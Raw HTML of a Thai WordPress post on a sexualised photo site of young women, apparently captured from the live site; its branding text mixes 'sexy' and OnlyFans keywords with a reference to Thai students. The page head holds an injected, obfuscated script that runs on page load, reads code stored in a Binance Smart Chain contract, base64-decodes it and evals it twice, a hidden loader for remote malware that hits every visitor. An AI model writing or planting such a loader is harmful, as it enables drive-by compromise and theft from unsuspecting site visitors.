!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hashbar-frontend-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/css/frontend.css?ver=1768661615' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_global_style-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/bc_rb_global.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='bc_rb_animate-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/animate.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-style-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/owl.carousel.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-default-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/owl.theme.default.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-transitions-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/style/owl.transitions.css?ver=4.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='thirteen-blog-blocks-css' href='https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/css/blocks.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='thirteen-blog-style-css' href='https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/style.css?ver=6.6' type='text/css' media='all' />
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/alx-extensions/js/jquery.sharrre.min.js?ver=1.0.1" id="alx-ext-sharrre-js"></script>
<script type="text/javascript" id="hashbar-frontend-js-extra">
/* <![CDATA[ */
var hashbar_localize = {"dont_show_bar_after_close":"","notification_display_time":"400","bar_keep_closed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/frontend.js?ver=1768661615" id="hashbar-frontend-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/js.cookie.min.js?ver=1.2.7" id="js-cookie-js"></script>
<link rel="https://api.w.org/" href="https://xn--z3cjakb0c6i.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--z3cjakb0c6i.com/wp-json/wp/v2/posts/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--z3cjakb0c6i.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel='shortlink' href='https://xn--z3cjakb0c6i.com/?p=197' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xn--z3cjakb0c6i.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--z3cjakb0c6i.com%2F%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b8%25a1%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b8%25a1-%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b9%2587%25e0%25b8%2599%25e0%25b8%2599%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xn--z3cjakb0c6i.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxn--z3cjakb0c6i.com%2F%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%2581%25e0%25b9%2589%25e0%25b8%25a1%25e0%25b9%2581%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b9%2588%25e0%25b8%25a1-%25e0%25b9%2580%25e0%25b8%25ab%25e0%25b9%2587%25e0%25b8%2599%25e0%25b8%2599%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b1%2F&#038;format=xml" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "admin"}});
		</script>
				<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12878527;
			var sc_security="c22f9440";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12878527/0/c22f9440/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<link rel="pingback" href="https://xn--z3cjakb0c6i.com/xmlrpc.php">		<style type="text/css">
					.site-title a,
			.site-description {
				color: #8e24aa;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f48fb1; }
</style>
	<link rel="icon" href="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-150x150.png" sizes="32x32" />
<link rel="icon" href="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-300x300.png" />
<meta name="msapplication-TileImage" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2023/05/cropped-Xstory-3-300x300.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="post-template-default single single-post postid-197 single-format-standard custom-background has-sidebar no-sidebar">


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="custom-header">
	<div class="custom-header-media">
			</div><!-- .custom-header-media -->
</div><!-- .custom-header -->
	
	<header id="masthead" class="site-header">
		<div class="site-branding">
			<div class="container">
				<div class="site-branding-logo">
									</div><!-- .site-branding-logo -->

				<div class="site-branding-text">
											<p class="site-title"><a href="https://xn--z3cjakb0c6i.com/" rel="home">สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ</a></p>
					
											<p class="site-description">สาวสวยๆ รูปผู้หญิงแซ่บๆ ภาพคนสวยน่ารัก รูปภาพผู้หญิงสวยๆน่ารักๆ วาร์ป tiktok เด็ดๆ วาร์ปสาวสวย สาวๆน่ารัก สาวสวย ไทย สาวเซ็กซี่ สาวน่ารัก สาวเซ็กซี่ รูปผู้หญิงน่ารักๆเกาหลี สาวสวยtiktok สาวสวยในไอจี สาวสวยแซ่บ</p>
									</div><!-- .site-branding-text -->
			</div><!-- .container -->
		</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation navigation-menu">
			<div class="container">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>					<span class="primary-menu-label">Menu</span>
				</button>

				<ul id="primary-menu" class="nav-menu"><li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3608"><a href="https://xn--z3cjakb0c6i.com/">Home</a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3609"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/">รวมสาวสวยวันจันทร์</a></li>
<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/">รวมสาวสวยวันอังคาร</a></li>
<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b8%e0%b8%98/">รวมสาวสวยวันพุธ</a></li>
<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%a4%e0%b8%ab%e0%b8%b1%e0%b8%aa%e0%b8%9a%e0%b8%94%e0%b8%b5/">รวมสาวสวยวันพฤหัสบดี</a></li>
<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%a8%e0%b8%b8%e0%b8%81%e0%b8%a3%e0%b9%8c/">รวมสาวสวยวันศุกร์</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3615"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b9%8c/">รวมสาวสวยวันเสาร์</a></li>
<li id="menu-item-3614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3614"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%97%e0%b8%b4%e0%b8%95%e0%b8%a2%e0%b9%8c/">รวมสาวสวยวันอาทิตย์</a></li>
</ul>
				<form role="search" method="get" class="search-form" action="https://xn--z3cjakb0c6i.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form>			</div><!-- .container -->
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		


<div id="content-wrap" class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="single-post-wrap">
				
<article id="post-197" class="post-197 post type-post status-publish format-standard has-post-thumbnail hentry category-3 category-9 category-6 tag-13 tag-15">
	<div class="blog-post-item">
					<div class="featured-image">
				
			<div class="post-thumbnail">
				<img width="1000" height="1249" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1.jpg 1000w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1-820x1024.jpg 820w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1-768x959.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1-520x649.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1-940x1174.jpg 940w" sizes="(max-width: 1000px) 100vw, 1000px" />			</div><!-- .post-thumbnail -->

					</div><!-- .featured-image -->
        
        			<div class="entry-meta">
				<span class="byline"> by: <span class="author vcard"><a class="url fn n" href="https://xn--z3cjakb0c6i.com/author/admin/">admin</a></span></span><span class="posted-on">Posted on: <a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a1-%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1/" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-04T10:49:24+07:00">04/07/2021</time></a></span>			</div><!-- .entry-meta -->			
		
		<div class="entry-container">
	        <header class="entry-header">
				<h1 class="entry-title">น้องแก้มแหม่ม เห็นน่ารักๆแบบนี้น้องเขาก็มีมุมแจ่มๆให้หนุ่มๆให้ดูกันอยู่นะ</h1>			</header><!-- .entry-header -->

			<div class="entry-content">
				
<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="820" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-179352247_569268894036782_6877047107063516506_n-820x1024.jpg" alt="" class="wp-image-198" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-179352247_569268894036782_6877047107063516506_n-820x1024.jpg 820w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-179352247_569268894036782_6877047107063516506_n-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-179352247_569268894036782_6877047107063516506_n-768x959.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-179352247_569268894036782_6877047107063516506_n-520x650.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-179352247_569268894036782_6877047107063516506_n-940x1174.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-179352247_569268894036782_6877047107063516506_n.jpg 1080w" sizes="(max-width: 820px) 100vw, 820px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="820" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-180342715_764166077620135_4110920226949114165_n-1000x1249-1-820x1024.jpg" alt="" class="wp-image-199" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-180342715_764166077620135_4110920226949114165_n-1000x1249-1-820x1024.jpg 820w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-180342715_764166077620135_4110920226949114165_n-1000x1249-1-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-180342715_764166077620135_4110920226949114165_n-1000x1249-1-768x959.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-180342715_764166077620135_4110920226949114165_n-1000x1249-1-520x649.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-180342715_764166077620135_4110920226949114165_n-1000x1249-1-940x1174.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/1-180342715_764166077620135_4110920226949114165_n-1000x1249-1.jpg 1000w" sizes="(max-width: 820px) 100vw, 820px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="820" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-178983754_389262085458650_4328022240110723020_n-1000x1249-1-820x1024.jpg" alt="" class="wp-image-200" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-178983754_389262085458650_4328022240110723020_n-1000x1249-1-820x1024.jpg 820w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-178983754_389262085458650_4328022240110723020_n-1000x1249-1-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-178983754_389262085458650_4328022240110723020_n-1000x1249-1-768x959.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-178983754_389262085458650_4328022240110723020_n-1000x1249-1-520x649.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-178983754_389262085458650_4328022240110723020_n-1000x1249-1-940x1174.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-178983754_389262085458650_4328022240110723020_n-1000x1249-1.jpg 1000w" sizes="(max-width: 820px) 100vw, 820px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="820" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1-820x1024.jpg" alt="" class="wp-image-201" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1-820x1024.jpg 820w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1-768x959.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1-520x649.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1-940x1174.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/2-179789023_1832305023616917_4475719826401524861_n-1000x1249-1.jpg 1000w" sizes="(max-width: 820px) 100vw, 820px" /></figure></div>



<div class="wp-block-image"><figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="820" height="1024" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/3-180321562_309797560704394_6222727773169910283_n-1000x1249-1-820x1024.jpg" alt="" class="wp-image-202" srcset="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/3-180321562_309797560704394_6222727773169910283_n-1000x1249-1-820x1024.jpg 820w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/3-180321562_309797560704394_6222727773169910283_n-1000x1249-1-240x300.jpg 240w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/3-180321562_309797560704394_6222727773169910283_n-1000x1249-1-768x959.jpg 768w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/3-180321562_309797560704394_6222727773169910283_n-1000x1249-1-520x649.jpg 520w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/3-180321562_309797560704394_6222727773169910283_n-1000x1249-1-940x1174.jpg 940w, https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/3-180321562_309797560704394_6222727773169910283_n-1000x1249-1.jpg 1000w" sizes="(max-width: 820px) 100vw, 820px" /></figure></div>



<p></p>
			</div><!-- .entry-content -->

			<footer class="entry-footer">
				<span class="cat-links"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> , <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> , <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="category tag">สาวสวย ไทย</a></span><span class="tags-links">Tags : <a href="https://xn--z3cjakb0c6i.com/tag/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="tag">สาวน่ารัก</a>, <a href="https://xn--z3cjakb0c6i.com/tag/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="tag">สาวไทยน่ารัก</a></span><span class="comments-link"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b8%a1-%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1/#respond">Leave a Comment<span class="screen-reader-text"> on น้องแก้มแหม่ม เห็นน่ารักๆแบบนี้น้องเขาก็มีมุมแจ่มๆให้หนุ่มๆให้ดูกันอยู่นะ</span></a></span>			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .blog-post-item -->
</article><!-- #post-197 -->
	<nav class="navigation post-navigation" aria-label="เรื่อง">
		<h2 class="screen-reader-text">แนะแนวเรื่อง</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b5%e0%b8%8a%e0%b8%a1%e0%b8%9e%e0%b8%b9-%e0%b9%80%e0%b8%98%e0%b8%ad%e0%b9%80%e0%b8%9b%e0%b9%87/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>ฟ้า เซ็กซี่สีชมพู เธอเป็นนางแบบสายเซ็กซี่อยู่แล้ว</span></a></div><div class="nav-next"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b8%ad%e0%b8%b4%e0%b8%a1-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81-%e0%b8%82/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">หมออิม สาวสวยสุดน่ารัก ขวัญใจชาวเน็ต ขาวใสทะลุจอ<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
